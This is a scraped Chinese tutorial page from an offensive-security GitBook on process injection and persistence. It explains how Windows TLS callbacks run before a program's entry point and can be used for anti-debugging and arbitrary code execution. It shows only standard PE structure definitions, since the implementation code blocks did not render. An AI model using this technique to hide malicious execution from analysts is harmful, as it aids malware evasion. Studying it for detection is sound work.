before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/rid-hijack">RID劫持</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/startup-service">自启动服务</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/simple-cc">编写简单远控</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/registry-startup">注册表自启动项</a></li></ul></li></ul><div class="relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[&quot;&quot;] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:before:to-tint-base page-no-toc:before:to-transparent!"><a class="text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=-M3GuIlaAXU8NbJTCRei" rel="noopener noreferrer"><svg class="gb-icon size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_1l5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2v.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1l5kqiv5ubsnpfivb_)"></rect></svg><span class="ml-3">由 GitBook 提供支持</span></a></div></div></div></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>在本页<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$?--><template id="B:0"></template><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="复制页面" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">复制</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="更多" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm transition-transform group-data-[state=open]/button:rotate-180"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/code-and-dll-process-injection">代码与进程注入</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">TLS Code Execute</h1></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><h2 id="tls-jian-jie" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#tls-jian-jie"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_238qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_238qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">TLS简介</div></h2><blockquote class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start">线程局部存储（Thread Local Storage，TLS）用来将数据与一个正在执行的指定线程关联起来。</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start">进程中的全局变量与函数内定义的静态(static)变量，是各个线程都可以访问的共享变量。在一个线程修改的内存内容，对所有线程都生效。这是一个优点也是一个缺点。说它是优点，线程的数据交换变得非常快捷。说它是缺点，一个线程死掉了，其它线程也性命不保; 多个线程访问共享数据，需要昂贵的同步开销，也容易造成同步相关的BUG。</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start">如果需要在一个线程内部的各个函数调用都能访问、但其它线程不能访问的变量（被称为static memory local to a thread 线程局部静态变量），这就是TLS。</p></blockquote><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">TLS提供了一个回调函数(callback function)，在线程程初始化和终止的时候都会调用，由于回调函数会在入口点(EP)前执行，而调试器通常会默认在主函数入口点main设置断点，所以常常被用来作为反调试手段使用，同时回调函数允许我们自由编写任意代码，TLS分为静态TLS和动态TLS，静态TLS会把TLS相关数据硬编码在PE文件内，在本篇文章内我们使用静态TLS来实现代码执行。</p><h2 id="jing-tai-tls" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#jing-tai-tls"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_298qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_298qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">静态TLS</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">TLS回调函数遵循特殊的编写约定，与dll主函数相似。</p><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_1_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">typedef VOID<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">(NTAPI *PIMAGE_TLS_CALLBACK) (<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> PVOID DllHandle, <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> DWORD Reason, //Reason 遵循dll调用时相同的参数<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> PVOID Reserved<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> );</span></span></code></pre></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">静态TLS存储在PE头IMAGE_DATA_DIRECTORY DataDirectory[9]的位置，同其他目录表数组一样，也是8字节结构 (VA+Size)，从TLS的VA处，可以找到该目录的详细信息。</p><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_2_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">typedef struct _IMAGE_TLS_DIRECTORY32 {   //SIZE:0x18h<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    DWORD   StartAddressOfRawData;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    DWORD   EndAddressOfRawData;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    DWORD   AddressOfIndex;             // PDWORD<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    DWORD   AddressOfCallBacks;         // PIMAGE_TLS_CALLBACK *<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    DWORD   SizeOfZeroFill;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    DWORD   Characteristics;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">} IMAGE_TLS_DIRECTORY32;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">typedef IMAGE_TLS_DIRECTORY32 * PIMAGE_TLS_DIRECTORY32;</span></span></code></pre></div><h2 id="dai-ma-shi-xian" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#dai-ma-shi-xian"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_2j8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2j8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">代码实现</div></h2><!--$?--><template id="B:1"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">x64的回调函数声明使用别的预处理指令</p><!--$?--><template id="B:2"></template><!--/$--><h2 id="kuo-zhan" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#kuo-zhan"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_2r8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2r8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">扩展</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">由于TLS调用时通常已经初始化了所以进程相关信息(DLL加载、PEB分配)，所以理论上我们能在TLScallback函数内实现任意代码，理论上我们能在TLS实现其他任意技术,如在TLS回调函数内实现Mapping注入技术。</p><!--$?--><template id="B:3"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"></p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=8f81d181&amp;sv=2" srcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=8f81d181&amp;sv=2 400w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=8f81d181&amp;sv=2 800w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=8f81d181&amp;sv=2 1200w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=8f81d181&amp;sv=2 1600w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=8f81d181&amp;sv=2 768w, 